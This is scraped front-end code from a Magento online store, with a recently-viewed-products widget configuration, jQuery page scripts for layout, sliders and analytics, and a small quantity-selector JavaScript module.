<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"WeltPixel_RecentlyViewedBar\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"USD","productCurrentScope":"website","displayTaxes":"1","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.buildersbook.com\/rest\/default\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"uiComponent":"widget_recently_viewed","page_size":"100","show_attributes":"image,name,price,","show_buttons":"add_to_cart,","type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script>require(['jquery','arv'],function($){$(document).ready(function(){window.isCustomer='';arv.init();arv.clearArv();arv.secondBtn();$(window).scroll(function(){arv.createArv();});arv.arvSlideUp();$(document).mouseup(function(){arv.outsideClick();});});});</script>
<script>require(["jquery"],function($){$(document).ready(function(){$(document).on('mouseleave','.fotorama__stage',function(){$('.magnify-lens').addClass('magnify-hidden');$('.magnifier-preview').addClass('magnify-hidden');});});});require(['jquery','mage/gallery/gallery'],function($,gallery){$('[data-gallery-role=gallery-placeholder]').on('gallery:loaded',function(){$(this).on('fotorama:ready',function(){var fotoramaStageLeft=parseInt($('.fotorama__stage').css('left'));if(fotoramaStageLeft){$('.fotorama__stage').width($('.fotorama__stage').width()-fotoramaStageLeft);}});});});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">require(["jquery"],function($){$(document).ready(function(){var design='desktop';if(!$('.nav-toggle').is(':visible')){design='desktop';}else{design='mobile';}
jQuery(window).resize(function(){if(!$('.nav-toggle').is(':visible')){if(design=='mobile'){$('.header_right').insertAfter('.sections.nav-sections-3.nav-sections');}
design='desktop';}else{if(design=='desktop'){$('.page-header-v3').after(jQuery('.sections.nav-sections'));}
design='mobile';}});});});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">require(['jquery','designelements_default'],function($,SEMICOLONDEFAULT){$(document).ready(SEMICOLONDEFAULT.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONDEFAULT.widget.dataResponsiveClasses();SEMICOLONDEFAULT.widget.dataResponsiveHeights();SEMICOLONDEFAULT.widget.verticalMiddle();SEMICOLONDEFAULT.widget.fullScreen();},500);});});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">require(['jquery','toggles_accordions_tabs'],function($,SEMICOLONTABS){$(document).ready(SEMICOLONTABS.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONTABS.widget.tabsJustify();},500);});});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">require(['jquery','headings_blockquotes'],function($,SEMICOLONHEADINGS){$(document).ready(SEMICOLONHEADINGS.widget.init());});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">require(['jquery','smooth_scrolling'],function($,SEMICOLONSMOOTHSCROLL){$(document).ready(SEMICOLONSMOOTHSCROLL.widget.init());});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">require(['jquery','Alert'],function($){});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">require(['jquery','designelements_default','testimonialsGrid'],function($,SEMICOLONDEFAULT,SEMICOLONSTESTIMONIALSGRID){$(document).ready(function(){SEMICOLONDEFAULT.widget.init();SEMICOLONSTESTIMONIALSGRID.widget.init();});$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONSTESTIMONIALSGRID.widget.testimonialsGrid();},500);});});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">require(['jquery','load_flex_slider'],function($,SEMICOLONFLEXSLIDER){$(document).ready(SEMICOLONFLEXSLIDER.widget.init());});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">require(['jquery','Dropdown','Button'],function($){});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">require(['jquery','load_parallax'],function($,SEMICOLONPARALLAX){$(document).ready(SEMICOLONPARALLAX.widget.init());});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">require(['jquery','animations'],function($,SEMICOLONSANIMATIONS){$(document).ready(SEMICOLONSANIMATIONS.widget.init());});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">require(['jquery','aos_animation'],function($,AOS){$(document).ready(AOS.init());});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">require(['jquery','btt_button'],function($,SEMICOLONBTTBUTTON){var options='{"offset":300,"offsetOpacity":1200,"scrollTopDuration":700}';$(document).ready(SEMICOLONBTTBUTTON.widget.init(options));});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY=">window.ga4ParentVsChild='parent';window.ga4VariantEnabled='0';require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm','Magento_Customer/js/customer-data'],function($,wpGa4PersDl,wpGa4gtm,customerData){if(window.ga4AllowServices){$(document).ajaxComplete(function(event,xhr,settings){if(settings.url.search('/customer\/section\/load/')>0){var response=xhr.responseJSON;if(response.wp_ga4){var dataLayerData=$.parseJSON(response.wp_ga4.datalayer);for(index in dataLayerData){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dataLayerData[index]);}}}});var wpPersDlOptions={'storageExpiryTime':30};var wpGtmOptions={'enabled':0,'persDataLayer':wpGa4PersDl};wpGa4PersDl.init(wpPersDlOptions);wpGa4gtm.trackPromotion(wpGtmOptions);}});</script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_ProductPage/js/changeQty.min.js
body_size: -102
content:
define(['ko','uiComponent','jquery'],function(ko,Component,$){'use strict';return Component.extend({initialize:function(){this._super();this.qty=ko.observable($(this.qtyInput).val()*1);this.maxQtyValue=$(this.qtyInput).attr('max');this.lowerLimit=this.allowZeroQty?0:1;},decreaseQty:function(){if($(this.qtyInput).attr('disabled')=='disabled'){return;}
var newQty=this.qty()-1;if(newQty<this.lowerLimit){newQty=this.lowerLimit;}
this.qty(newQty);},increaseQty:function(){if($(this.qtyInput).attr('disabled')=='disabled'){return;}
var newQty=this.qty()+1;if(newQty<=this.maxQtyValue){this.qty(newQty);}}});});